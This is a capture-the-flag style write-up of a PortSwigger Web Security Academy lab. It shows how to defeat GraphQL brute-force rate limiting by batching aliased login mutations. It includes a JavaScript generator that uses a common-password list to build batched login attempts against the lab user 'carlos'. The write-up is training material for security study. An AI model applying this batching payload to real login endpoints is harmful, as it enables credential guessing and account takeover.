PortSwigger Web Security Academy — Proof of Concept

GraphQL API Lab 4

Bypassing GraphQL brute force protections
Category | GraphQL API
Lab | Lab 4
Completed By | Security Researcher
Platform | PortSwigger Web Security Academy

Lab Objective
Bypass GraphQL brute force protection using query batching to enumerate valid credentials.

Step-by-Step Exploitation
- copy(`123456,password,12345678,qwerty,123456789,12345,1234,111111,1234567,dragon,123123,baseball,abc123,football,monkey,letmein,shadow,master,666666,qwertyuiop,123321,mustang,1234567890,michael,654321,superman,1qaz2wsx,7777777,121212,000000,qazwsx,123qwe,killer,trustno1,jordan,jennifer,zxcvbnm,asdfgh,hunter,buster,soccer,harley,batman,andrew,tigger,sunshine,iloveyou,2000,charlie,robert,thomas,hockey,ranger,daniel,starwars,klaster,112233,george,computer,michelle,jessica,pepper,1111,zxcvbn,555555,11111111,131313,freedom,777777,pass,maggie,159753,aaaaaa,ginger,princess,joshua,cheese,amanda,summer,love,ashley,nicole,chelsea,biteme,matthew,access,yankees,987654321,dallas,austin,thunder,taylor,matrix,mobilemail,mom,monitor,monitoring,montana,moon,moscow`.split(',').map((element,index)=>`
- bruteforce$index:login(input:{password: "$password", username: "carlos"}) {
- token
- success
- }
- `.replaceAll('$index',index).replaceAll('$password',element)).join('\n'));console.log("The query has been copied to your clipboard.");
- In Burp's browser, access the lab and select My account.
- Attempt to log in to the site using incorrect credentials.
- In Burp, go to Proxy > HTTP history. Note that login requests are sent as a GraphQL mutation.
- Right-click the login request and select Send to Repeater.
- In Repeater, attempt some further login requests with incorrect credentials. Note that after a short period of time the API starts to return a rate limit error.
- In the GraphQL tab, craft a request that uses aliases to send multiple login mutations in one message. See the tip in this lab for a method that makes this process less time-consuming.
- Bear the following in mind when constructing your request:
- The list of aliases should be contained within a mutation {} type.
- Each aliased mutation should have the username carlos and a different password from the authentication list.
- If you are modifying the request that you sent to Repeater, delete the variable dictionary and operationName field from the request before sending. You can do this from Repeater's Pretty tab.
- Ensure that each alias requests the success field, as shown in the simplified example below:
- mutation {
- bruteforce0:login(input:{password: "123456", username: "carlos"}) {
- token
- success
- }
- bruteforce1:login(input:{password: "password", username: "carlos"}) {
- token
- success
- }
- ...
- bruteforce99:login(input:{password: "12345678", username: "carlos"}) {
- token
- success
- }
- }
- Click Send.
- Notice that the response lists each login attempt and whether its login attempt was successful.
- Use the search bar below the response to search for the string true. This indicates which of the aliased mutations was able to successfully log in as carlos.
- Check the request for the password that was used by the successful alias.
- Log in to the site using the carlos credentials to solve the lab.

Screenshots & Evidence

Figure 1: 2 Pase The Code In Console

Figure 2: 3 Find The Request

Figure 3: 4 Find Teh True Value After Past The Code
Lab Solved — Confirmation

Figure 4: 7 Final Pic

Lab Status: SOLVED

